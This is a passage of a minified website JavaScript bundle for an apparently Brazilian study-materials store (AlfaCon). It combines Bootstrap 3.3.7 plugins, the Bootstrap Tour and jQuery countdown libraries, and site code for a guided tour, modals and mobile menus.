e(n,i){this.$body=t(document.body),this.$scrollElement=t(n).is(document.body)?t(window):t(n),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each((function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,r)),"string"==typeof n&&o[n]()}))}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map((function(){var e=t(this),o=e.data("target")||e.attr("href"),r=/^#./.test(o)&&t(o);return r&&r.length&&r.is(":visible")&&[[r[n]().top+i,o]]||null})).sort((function(t,e){return t[0]-e[0]})).each((function(){e.offsets.push(this[0]),e.targets.push(this[1])}))},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,r=this.targets,s=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),e>=i)return s!=(t=r[r.length-1])&&this.activate(t);if(s&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)s!=r[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=t.fn.scrollspy;t.fn.scrollspy=n,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",(function(){t('[data-spy="scroll"]').each((function(){var e=t(this);n.call(e,e.data())}))}))}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new n(this)),"string"==typeof e&&o[e]()}))}var n=function(e){this.element=t(e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=n.find(".active:last a"),r=t.Event("hide.bs.tab",{relatedTarget:e[0]}),s=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(r),e.trigger(s),!s.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=t(i);this.activate(e.closest("li"),n),this.activate(a,a.parent(),(function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})}))}}},n.prototype.activate=function(e,i,o){function r(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var s=i.find("> .active"),a=o&&t.support.transition&&(s.length&&s.hasClass("fade")||!!i.find("> .fade").length);s.length&&a?s.one("bsTransitionEnd",r).emulateTransitionEnd(n.TRANSITION_DURATION):r(),s.removeClass("in")};var i=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=n,t.fn.tab.noConflict=function(){return t.fn.tab=i,this};var o=function(n){n.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.affix"),r="object"==typeof e&&e;o||i.data("bs.affix",o=new n(this,r)),"string"==typeof e&&o[e]()}))}var n=function(e,i){this.options=t.extend({},n.DEFAULTS,i),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(t,e,n,i){var o=this.$target.scrollTop(),r=this.$element.offset(),s=this.$target.height();if(null!=n&&"top"==this.affixed)return o<n&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=r.top)&&"bottom":!(o+s<=t-i)&&"bottom";var a=null==this.affixed,l=a?o:r.top;return null!=n&&o<=n?"top":null!=i&&l+(a?s:e)>=t-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},n.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),i=this.options.offset,o=i.top,r=i.bottom,s=Math.max(t(document).height(),t(document.body).height());"object"!=typeof i&&(r=o=i),"function"==typeof o&&(o=i.top(this.$element)),"function"==typeof r&&(r=i.bottom(this.$element));var a=this.getState(s,e,o,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),c=t.Event(l+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:s-e-r})}};var i=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=n,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",(function(){t('[data-spy="affix"]').each((function(){var n=t(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),e.call(n,i)}))}))}(jQuery),function(t,e){var n,i;i=e.document,n=function(){function n(n){var i;try{i=e.localStorage}catch(t){i=!1}this._options=t.extend({name:"tour",steps:[],container:"body",autoscroll:!0,keyboard:!0,storage:i,debug:!1,backdrop:!1,backdropPadding:0,redirect:!0,orphan:!1,duration:!1,delay:!1,basePath:"",template:'<div class="popover" role="tooltip"> <div class="arrow"></div> <h3 class="popover-title"></h3> <div class="popover-content"></div> <div class="popover-navigation"> <div class="btn-group"> <button class="btn btn-sm btn-default" data-role="prev">&laquo; Ant.</button> <button class="btn btn-sm btn-default" data-role="next">Prox. &raquo;</button> <button class="btn btn-sm btn-default" data-role="pause-resume" data-pause-text="Pause" data-resume-text="Resume">Pause</button> </div> <button class="btn btn-sm btn-default" data-role="end">Fechar</button> </div> </div>',afterSetState:function(){},afterGetState:function(){},afterRemoveState:function(){},onStart:function(){},onEnd:function(){},onShow:function(){},onShown:function(){},onHide:function(){},onHidden:function(){},onNext:function(){},onPrev:function(){},onPause:function(){},onResume:function(){}},n),this._force=!1,this._inited=!1,this.backdrop={overlay:null,$element:null,$background:null,backgroundShown:!1,overlayElementShown:!1}}return n.prototype.addSteps=function(t){var e,n,i;for(n=0,i=t.length;i>n;n++)e=t[n],this.addStep(e);return this},n.prototype.addStep=function(t){return this._options.steps.push(t),this},n.prototype.getStep=function(e){return null!=this._options.steps[e]?t.extend({id:"step-"+e,path:"",placement:"right",title:"",content:"<p></p>",next:e===this._options.steps.length-1?-1:e+1,prev:e-1,animation:!0,container:this._options.container,autoscroll:this._options.autoscroll,backdrop:this._options.backdrop,backdropPadding:this._options.backdropPadding,redirect:this._options.redirect,orphan:this._options.orphan,duration:this._options.duration,delay:this._options.delay,template:this._options.template,onShow:this._options.onShow,onShown:this._options.onShown,onHide:this._options.onHide,onHidden:this._options.onHidden,onNext:this._options.onNext,onPrev:this._options.onPrev,onPause:this._options.onPause,onResume:this._options.onResume},this._options.steps[e]):void 0},n.prototype.init=function(t){return this._force=t,this.ended()?(this._debug("Tour ended, init prevented."),this):(this.setCurrentStep(),this._initMouseNavigation(),this._initKeyboardNavigation(),this._onResize(function(t){return function(){return t.showStep(t._current)}}(this)),null!==this._current&&this.showStep(this._current),this._inited=!0,this)},n.prototype.start=function(t){var e;return null==t&&(t=!1),this._inited||this.init(t),null===this._current&&(e=this._makePromise(null!=this._options.onStart?this._options.onStart(this):void 0),this._callOnPromiseDone(e,this.showStep,0)),this},n.prototype.next=function(){var t;return t=this.hideStep(this._current),this._callOnPromiseDone(t,this._showNextStep)},n.prototype.prev=function(){var t;return t=this.hideStep(this._current),this._callOnPromiseDone(t,this._showPrevStep)},n.prototype.goTo=function(t){var e;return e=this.hideStep(this._current),this._callOnPromiseDone(e,this.showStep,t)},n.prototype.end=function(){var n,o;return n=function(n){return function(){return t(i).off("click.tour-"+n._options.name),t(i).off("keyup.tour-"+n._options.name),t(e).off("resize.tour-"+n._options.name),n._setState("end","yes"),n._inited=!1,n._force=!1,n._clearTimer(),null!=n._options.onEnd?n._options.onEnd(n):void 0}}(this),o=this.hideStep(this._current),this._callOnPromiseDone(o,n)},n.prototype.ended=function(){return!this._force&&!!this._getState("end")},n.prototype.restart=function(){return this._removeState("current_step"),this._removeState("end"),this.start()},n.prototype.pause=function(){var t;return(t=this.getStep(this._current))&&t.duration?(this._paused=!0,this._duration-=(new Date).getTime()-this._start,e.clearTimeout(this._timer),this._debug("Paused/Stopped step "+(this._current+1)+" timer ("+this._duration+" remaining)."),null!=t.onPause?t.onPause(this,this._duration):void 0):this},n.prototype.resume=function(){var t;return(t=this.getStep(this._current))&&t.duration?(this._paused=!1,this._start=(new Date).getTime(),this._duration=this._duration||t.duration,this._timer=e.setTimeout(function(t){return function(){return t._isLast()?t.next():t.end()}}(this),this._duration),this._debug("Started step "+(this._current+1)+" timer with duration "+this._duration),null!=t.onResume&&this._duration!==t.duration?t.onResume(this,this._duration):void 0):this},n.prototype.hideStep=function(e){var n,i,o;return(o=this.getStep(e))?(this._clearTimer(),i=this._makePromise(null!=o.onHide?o.onHide(this,e):void 0),n=function(n){return function(){var i;return(i=t(o.element)).data("bs.popover")||i.data("popover")||(i=t("body")),i.popover("destroy").removeClass("tour-"+n._options.name+"-element tour-"+n._options.name+"-"+e+"-element"),o.reflex&&i.removeClass("tour-step-element-reflex").off(n._reflexEvent(o.reflex)+".tour-"+n._options.name),o.backdrop&&n._hideBackdrop(),null!=o.onHidden?o.onHidden(n):void 0}}(this),this._callOnPromiseDone(i,n),i):void 0},n.prototype.showStep=function(t){var n,o,r,s;return this.ended()?(this._debug("Tour ended, showStep prevented."),this):(s=this.getStep(t))?(r=t<this._current,n=this._makePromise(null!=s.onShow?s.onShow(this,t):void 0),o=function(e){return function(){var n,o,a;if(e.setCurrentStep(t),o=function(){switch({}.toString.call(s.path)){case"[object Function]":return s.path();case"[object String]":return this._options.basePath+s.path;default:return s.path}}.call(e),n=[i.location.pathname,i.location.hash].join(""),!e._isRedirect(o,n)){if(e._isOrphan(s)){if(!s.orphan)return e._debug("Skip the orphan step "+(e._current+1)+".\nOrphan option is false and the element does not exist or is hidden."),void(r?e._showPrevStep():e._showNextStep());e._debug("Show the orphan step "+(e._current+1)+". Orphans option is true.")}return s.backdrop&&e._showBackdrop(e._isOrphan(s)?void 0:s.element),a=function(){return e.getCurrentStep()===t?(null!=s.element&&s.backdrop&&e._showOverlayElement(s),e._showPopover(s,t),null!=s.onShown&&s.onShown(e),e._debug("Step "+(e._current+1)+" of "+e._options.steps.length)):void 0},s.autoscroll?e._scrollIntoView(s.element,a):a(),s.duration?e.resume():void 0}e._redirect(s,o)}}(this),s.delay?(this._debug("Wait "+s.delay+" milliseconds to show the step "+(this._current+1)),e.setTimeout(function(t){return function(){return t._callOnPromiseDone(n,o)}}(this),s.delay)):this._callOnPromiseDone(n,o),n):void 0},n.prototype.getCurrentStep=function(){return this._current},n.prototype.setCurrentStep=function(t){return null!=t?(this._current=t,this._setState("current_step",t)):(this._current=this._getState("current_step"),this._current=null===this._current?null:parseInt(this._current,10)),this},n.prototype._setState=function(t,e){var n;if(this._options.storage){n=this._options.name+"_"+t;try{this._options.storage.setItem(n,e)}catch(t){t.code===DOMException.QUOTA_EXCEEDED_ERR&&this._debug("LocalStorage quota exceeded. State storage failed.")}return this._options.afterSetState(n,e)}return null==this._state&&(this._state={}),this._state[t]=e},n.prototype._removeState=function(t){var e;return this._options.storage?(e=this._options.name+"_"+t,this._options.storage.removeItem(e),this._options.afterRemoveState(e)):null!=this._state?delete this._state[t]:void 0},n.prototype._getState=function(t){var e,n;return this._options.storage?(e=this._options.name+"_"+t,n=this._options.storage.getItem(e)):null!=this._state&&(n=this._state[t]),(void 0===n||"null"===n)&&(n=null),this._options.afterGetState(t,n),n},n.prototype._showNextStep=function(){var t,e,n;return n=this.getStep(this._current),e=function(t){return function(){return t.showStep(n.next)}}(this),t=this._makePromise(null!=n.onNext?n.onNext(this):void 0),this._callOnPromiseDone(t,e)},n.prototype._showPrevStep=function(){var t,e,n;return n=this.getStep(this._current),e=function(t){return function(){return t.showStep(n.prev)}}(this),t=this._makePromise(null!=n.onPrev?n.onPrev(this):void 0),this._callOnPromiseDone(t,e)},n.prototype._debug=function(t){return this._options.debug?e.console.log("Bootstrap Tour '"+this._options.name+"' | "+t):void 0},n.prototype._isRedirect=function(t,e){return null!=t&&""!==t&&("[object RegExp]"==={}.toString.call(t)&&!t.test(e)||"[object String]"==={}.toString.call(t)&&t.replace(/\?.*$/,"").replace(/\/?$/,"")!==e.replace(/\/?$/,""))},n.prototype._redirect=function(e,n){return t.isFunction(e.redirect)?e.redirect.call(this,n):!0===e.redirect?(this._debug("Redirect to "+n),i.location.href=n):void 0},n.prototype._isOrphan=function(e){return null==e.element||!t(e.element).length||t(e.element).is(":hidden")&&"http://www.w3.org/2000/svg"!==t(e.element)[0].namespaceURI},n.prototype._isLast=function(){return this._current<this._options.steps.length-1},n.prototype._showPopover=function(e,n){var i,o,r,s;return t(".tour-"+this._options.name).remove(),s=t.extend({},this._options),r=this._isOrphan(e),e.template=this._template(e,n),r&&(e.element="body",e.placement="top"),(i=t(e.element)).addClass("tour-"+this._options.name+"-element tour-"+this._options.name+"-"+n+"-element"),e.options&&t.extend(s,e.options),e.reflex&&!r&&(i.addClass("tour-step-element-reflex"),i.off(this._reflexEvent(e.reflex)+".tour-"+this._options.name),i.on(this._reflexEvent(e.reflex)+".tour-"+this._options.name,function(t){return function(){return t._isLast()?t.next():t.end()}}(this))),i.popover({placement:e.placement,trigger:"manual",title:e.title,content:e.content,html:!0,animation:e.animation,container:e.container,template:e.template,selector:e.element}).popover("show"),(o=i.data("bs.popover")?i.data("bs.popover").tip():i.data("popover").tip()).attr("id",e.id),this._reposition(o,e),r?this._center(o):void 0},n.prototype._template=function(e,n){var i,o,r,s,a;return r=(i=(a=t.isFunction(e.template)?t(e.template(n,e)):t(e.template)).find(".popover-navigation")).find('[data-role="prev"]'),o=i.find('[data-role="next"]'),s=i.find('[data-role="pause-resume"]'),this._isOrphan(e)&&a.addClass("orphan"),a.addClass("tour-"+this._options.name+" tour-"+this._options.name+"-"+n),e.prev<0&&r.addClass("disabled"),e.next<0&&o.addClass("disabled"),e.duration||s.remove(),a.clone().wrap("<div>").parent().html()},n.prototype._reflexEvent=function(t){return"[object Boolean]"==={}.toString.call(t)?"click":t},n.prototype._reposition=function(e,n){var o,r,s,a,l,c,u;if(a=e[0].offsetWidth,r=e[0].offsetHeight,l=(u=e.offset()).left,c=u.top,0>(o=t(i).outerHeight()-u.top-e.outerHeight())&&(u.top=u.top+o),0>(s=t("html").outerWidth()-u.left-e.outerWidth())&&(u.left=u.left+s),u.top<0&&(u.top=0),u.left<0&&(u.left=0),e.offset(u),"bottom"===n.placement||"top"===n.placement){if(l!==u.left)return this._replaceArrow(e,2*(u.left-l),a,"left")}else if(c!==u.top)return this._replaceArrow(e,2*(u.top-c),r,"top")},n.prototype._center=function(n){return n.css("top",t(e).outerHeight()/2-n.outerHeight()/2)},n.prototype._replaceArrow=function(t,e,n,i){return t.find(".arrow").css(i,e?50*(1-e/n)+"%":"")},n.prototype._scrollIntoView=function(n,i){var o,r,s,a,l,c;return(o=t(n)).length?(r=t(e),a=o.offset().top,c=r.height(),l=Math.max(0,a-c/2),this._debug("Scroll into view. ScrollTop: "+l+". Element offset: "+a+". Window height: "+c+"."),s=0,t("body, html").stop(!0,!0).animate({scrollTop:Math.ceil(l)},function(t){return function(){return 2==++s?(i(),t._debug("Scroll into view.\nAnimation end element offset: "+o.offset().top+".\nWindow height: "+r.height()+".")):void 0}}(this))):i()},n.prototype._onResize=function(n,i){return t(e).on("resize.tour-"+this._options.name,(function(){return clearTimeout(i),i=setTimeout(n,100)}))},n.prototype._initMouseNavigation=function(){var e;return e=this,t(i).off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='prev']").off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='next']").off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='end']").off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='pause-resume']").on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='next']",function(t){return function(e){return e.preventDefault(),t.next()}}(this)).on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='prev']",function(t){return function(e){return e.preventDefault(),t.prev()}}(this)).on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='end']",function(t){return function(e){return e.preventDefault(),t.end()}}(this)).on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='pause-resume']",(function(n){var i;return n.preventDefault(),(i=t(this)).text(e._paused?i.data("pause-text"):i.data("resume-text")),e._paused?e.resume():e.pause()}))},n.prototype._initKeyboardNavigation=function(){return this._options.keyboard?t(i).on("keyup.tour-"+this._options.name,function(t){return function(e){if(e.which)switch(e.which){case 39:return e.preventDefault(),t._isLast()?t.next():t.end();case 37:if(e.preventDefault(),t._current>0)return t.prev();break;case 27:return e.preventDefault(),t.end()}}}(this)):void 0},n.prototype._makePromise=function(e){return e&&t.isFunction(e.then)?e:null},n.prototype._callOnPromiseDone=function(t,e,n){return t?t.then(function(t){return function(){return e.call(t,n)}}(this)):e.call(this,n)},n.prototype._showBackdrop=function(){return this.backdrop.backgroundShown?void 0:(this.backdrop=t("<div>",{class:"tour-backdrop"}),this.backdrop.backgroundShown=!0,t("body").append(this.backdrop))},n.prototype._hideBackdrop=function(){return this._hideOverlayElement(),this._hideBackground()},n.prototype._hideBackground=function(){return this.backdrop?(this.backdrop.remove(),this.backdrop.overlay=null,this.backdrop.backgroundShown=!1):void 0},n.prototype._showOverlayElement=function(e){var n,i;return(n=t(e.element))&&0!==n.length&&!this.backdrop.overlayElementShown?(this.backdrop.overlayElementShown=!0,this.backdrop.$element=n.addClass("tour-step-backdrop"),this.backdrop.$background=t("<div>",{class:"tour-step-background"}),i={width:n.innerWidth(),height:n.innerHeight(),offset:n.offset()},this.backdrop.$background.appendTo("body"),e.backdropPadding&&(i=this._applyBackdropPadding(e.backdropPadding,i)),this.backdrop.$background.width(i.width).height(i.height).offset(i.offset)):void 0},n.prototype._hideOverlayElement=function(){return this.backdrop.overlayElementShown?(this.backdrop.$element.removeClass("tour-step-backdrop"),this.backdrop.$background.remove(),this.backdrop.$element=null,this.backdrop.$background=null,this.backdrop.overlayElementShown=!1):void 0},n.prototype._applyBackdropPadding=function(t,e){return"object"==typeof t?(null==t.top&&(t.top=0),null==t.right&&(t.right=0),null==t.bottom&&(t.bottom=0),null==t.left&&(t.left=0),e.offset.top=e.offset.top-t.top,e.offset.left=e.offset.left-t.left,e.width=e.width+t.left+t.right,e.height=e.height+t.top+t.bottom):(e.offset.top=e.offset.top-t,e.offset.left=e.offset.left-t,e.width=e.width+2*t,e.height=e.height+2*t),e},n.prototype._clearTimer=function(){return e.clearTimeout(this._timer),this._timer=null,this._duration=null},n}(),e.Tour=n}(jQuery,window),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){"use strict";function e(t){if(t instanceof Date)return t;if(String(t).match(s))return String(t).match(/^[0-9]*$/)&&(t=Number(t)),String(t).match(/\-/)&&(t=String(t).replace(/\-/g,"/")),new Date(t);throw new Error("Couldn't cast `"+t+"` to a date object.")}function n(t){var e=t.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(e)}function i(t){return function(e){var i=e.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(i)for(var r=0,s=i.length;r<s;++r){var a=i[r].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),c=n(a[0]),u=a[1]||"",d=a[3]||"",h=null;a=a[2],l.hasOwnProperty(a)&&(h=l[a],h=Number(t[h])),null!==h&&("!"===u&&(h=o(d,h)),
""===u&&h<10&&(h="0"+h.toString()),e=e.replace(c,h.toString()))}return e=e.replace(/%%/,"%")}}function o(t,e){var n="s",i="";return t&&(1===(t=t.replace(/(:|;|\s)/gi,"").split(/\,/)).length?n=t[0]:(i=t[0],n=t[1])),Math.abs(e)>1?n:i}var r=[],s=[],a={precision:100,elapse:!1,defer:!1};s.push(/^[0-9]*$/.source),s.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),s.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),s=new RegExp(s.join("|"));var l={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},c=function(e,n,i){this.el=e,this.$el=t(e),this.interval=null,this.offset={},this.options=t.extend({},a),this.instanceNumber=r.length,r.push(this),this.$el.data("countdown-instance",this.instanceNumber),i&&("function"==typeof i?(this.$el.on("update.countdown",i),this.$el.on("stoped.countdown",i),this.$el.on("finish.countdown",i)):this.options=t.extend({},a,i)),this.setFinalDate(n),!1===this.options.defer&&this.start()};t.extend(c.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var t=this;this.update(),this.interval=setInterval((function(){t.update.call(t)}),this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),r[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(t){this.finalDate=e(t)},update:function(){if(0!==this.$el.closest("html").length){var e,n=void 0!==t._data(this.el,"events"),i=new Date;e=this.finalDate.getTime()-i.getTime(),e=Math.ceil(e/1e3),e=!this.options.elapse&&e<0?0:Math.abs(e),this.totalSecsLeft!==e&&n&&(this.totalSecsLeft=e,this.elapsed=i>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-i.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))}else this.remove()},dispatchEvent:function(e){var n=t.Event(e+".countdown");n.finalDate=this.finalDate,n.elapsed=this.elapsed,n.offset=t.extend({},this.offset),n.strftime=i(this.offset),this.$el.trigger(n)}}),t.fn.countdown=function(){var e=Array.prototype.slice.call(arguments,0);return this.each((function(){var n=t(this).data("countdown-instance");if(void 0!==n){var i=r[n],o=e[0];c.prototype.hasOwnProperty(o)?i[o].apply(i,e.slice(1)):null===String(o).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(i.setFinalDate.call(i,o),i.start()):t.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,o))}else new c(this,e[0],e[1])}))}}));var getUrlParameter=function(t){var e,n,i=window.location.search.substring(1).split("&");for(n=0;n<i.length;n++)if((e=i[n].split("="))[0]===t)return void 0===e[1]||decodeURIComponent(e[1])};$(document).ready((function(){1==getUrlParameter("recover_pass")&&openModalPassword(),1==getUrlParameter("email_token_confirmation")&&openModalTokenConfirmation(),getUrlParameter("show_tracking")&&openTrackingDetails(getUrlParameter("show_tracking"))}));var Custom={tourIndex:function(){var t="AlfaCon Tour",e=new Tour({steps:[{element:"#logo-header",title:t,content:"Conhe\xe7a o novo site de Material Did\xe1ticos do AlfaCon =P",placement:"bottom",animation:!0},{element:"#search",title:t,content:"Pesquise seu material filtrando pela sua carreira preferida ;)",placement:"top",animation:!0},{element:"#shopp_cart",title:t,content:"Depois de logar, clique no seu <strong>avatar</strong>, que aparecer\xe1 ao lado do carrinho e acesse seu novo menu!<br/><p> Viu, n\xe3o esque\xe7a de cadastrar uma foto no seu perfil ;)</p>",placement:"left",animation:!0}]});e.init(),e.start()},bannerRedirect:function(){jQuery(".main-banner").click((function(){window.location.href=this.id}))},sideMenu:function(){jQuery("#hide_lateral_menu").click((function(){jQuery("#lateral_menu").hide(),jQuery("#lateral_menu_config").show()})),jQuery("#show_lateral_menu").click((function(){jQuery("#lateral_menu").show(),jQuery("#lateral_menu_config").hide()})),jQuery("#locate-search").click((function(){jQuery("#search").focus(),jQuery("#search").css("box-shadow","0px 0px 7px 1px #F58112")}))},preFooter:function(){jQuery("#btn-pre-footer").click((function(){jQuery("#mobile-footer").is(":visible")?jQuery("#mobile-footer").hide():(jQuery("#mobile-footer").show(),window.scrollBy(0,500))}))},mobileEvents:function(){function t(){jQuery(".style-switcher").is(":visible")?(jQuery(".style-switcher").hide(200),jQuery(".style-switcher-border").hide(200)):jQuery(".style-switcher-2").is(":visible")&&(jQuery(".style-switcher-2").hide(200),jQuery(".style-switcher").show(200))}$((function(){$(window).width()<700&&(jQuery("#carreiras").removeClass("in"),jQuery("#carreiras").addClass("out"),jQuery("#nivel").removeClass("in"),jQuery("#nivel").addClass("out"),jQuery("#extra").removeClass("in"),jQuery("#extra").addClass("out"),jQuery(".navbar-default").css("background","#004562")),$(".mobile-side").bind("swiperight",(function(){jQuery(".style-switcher").show(),jQuery(".style-switcher-border").show(),jQuery(".mobile-side-1").hide(),jQuery(".mobile-side-2").show()})),$(".style-switcher").bind("swipeleft",(function(){jQuery(".style-switcher").hide(),jQuery(".style-switcher-border").hide(),jQuery(".mobile-side-2").hide(),jQuery(".mobile-side-1").show()})),$(".style-switcher-2").bind("swipeleft",(function(){jQuery(".style-switcher-2").hide(200),jQuery(".style-switcher").show()})),$(".style-switcher-border").bind("swipeleft",(function(){t()})),$(".btn-close-menu-mobile").click((function(){t()})),$(".style-switcher-border").bind("swiperight",(function(){jQuery(".style-switcher").hide(200),jQuery(".style-switcher-2").show()})),$(".style-switcher-border").bind("tap",(function(){jQuery(".style-switcher").hide(200),jQuery(".style-switcher-2").hide(200),jQuery(".style-switcher-border").hide(200),jQuery(".mobile-side-2").hide(200),jQuery(".mobile-side-1").show()}))}))}};!function(t,e){function n(t,e){f(t).push(e)}function i(i,o,r){var s=i.children(o.headerTag),a=i.children(o.bodyTag);s.length>a.length?B(Y,"contents"):s.length<a.length&&B(Y,"titles");var l=o.startIndex;if(r.stepCount=s.length,o.saveState&&t.cookie){var c=t.cookie(W+g(i)),u=parseInt(c,0);!isNaN(u)&&u<r.stepCount&&(l=u)}r.currentIndex=l,s.each((function(o){var r=t(this),s=a.eq(o),l=s.data("mode"),c=null==l?X.html:v(X,/^\s*$/.test(l)||isNaN(l)?l:parseInt(l,0)),u=c===X.html||s.data("url")===e?"":s.data("url"),d=c!==X.html&&"1"===s.data("loaded"),h=t.extend({},et,{title:r.html(),content:c===X.html?s.html():"",contentUrl:u,contentMode:c,contentLoaded:d});n(i,h)}))}function o(t){t.triggerHandler("canceled")}function r(t,e){return t.currentIndex-e}function s(e,n){var i=l(e);e.unbind(i).removeData("uid").removeData("options").removeData("state").removeData("steps").removeData("eventNamespace").find(".actions a").unbind(i),e.removeClass(n.clearFixCssClass+" vertical");var o=e.find(".content > *");o.removeData("loaded").removeData("mode").removeData("url"),o.removeAttr("id").removeAttr("role").removeAttr("tabindex").removeAttr("class").removeAttr("style")._removeAria("labelledby")._removeAria("hidden"),e.find(".content > [data-mode='async'],.content > [data-mode='iframe']").empty();var r=t('<{0} class="{1}"></{0}>'.format(e.get(0).tagName,e.attr("class"))),s=e._id();return 